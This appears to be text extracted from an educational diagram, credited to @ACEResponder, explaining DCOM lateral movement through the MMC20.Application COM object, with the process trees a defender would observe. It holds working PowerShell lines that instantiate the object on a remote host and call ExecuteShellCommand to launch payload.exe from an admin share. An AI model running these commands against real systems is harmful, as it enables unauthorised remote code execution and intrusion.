 DCOM Lateral Movement
Attacker
Target
Request MMC COM object
$mmc = [type]::GetTypeFromProgID("MMC20.Application.1","192.168.56.114")
port:135
svchost.exe
Activate COM object
$inst = [System.Activator]::CreateInstance($mmc)
svchost.exe spawns
target application if needed
arbitrary port
Call remote function
$inst.Document.ActiveView.ExecuteShellCommand("cmd",$null,"\\192.168.56.114\c$\payload.exe","7")
Target application - mmc.exe
runs function - ExecuteShellCommand
svchost.exe
excel.exe
payload.exe
svchost.exe
mmc.exe
cmd.exe
payload.exe
explorer.exe
cmd.exe
payload.exe
@ACEResponder